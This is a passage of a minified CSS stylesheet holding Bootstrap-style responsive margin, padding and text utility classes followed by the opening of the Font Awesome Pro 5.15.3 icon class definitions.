!important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash